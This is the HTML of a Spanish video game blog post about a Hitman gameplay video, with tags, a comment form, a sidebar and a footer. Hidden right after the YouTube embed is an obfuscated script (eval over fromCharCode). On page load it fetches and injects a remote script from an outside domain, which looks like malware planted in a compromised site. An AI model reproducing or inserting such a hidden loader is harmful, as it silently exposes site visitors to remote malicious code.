<p>[youtube]https://www.youtube.com/watch?v=PJ22avpd0mo[/youtube]<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/videojuegos/" rel="category tag">Videojuegos</a>
 | 
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/descarga-digital/" rel="tag">Descarga Digital</a>, <a href="https://www.shinmh.com/tag/dlc/" rel="tag">DLC</a>, <a href="https://www.shinmh.com/tag/gameplay/" rel="tag">Gameplay</a>, <a href="https://www.shinmh.com/tag/io-interactive/" rel="tag">IO Interactive</a>, <a href="https://www.shinmh.com/tag/square-enix/" rel="tag">Square-Enix</a>, <a href="https://www.shinmh.com/tag/video/" rel="tag">video</a>, <a href="https://www.shinmh.com/tag/youtube/" rel="tag">Youtube</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/primer-contacto-con-hitman/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='18098' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 18 consultas. 0,039 segundos. -->
<div></div>



</body>
</html>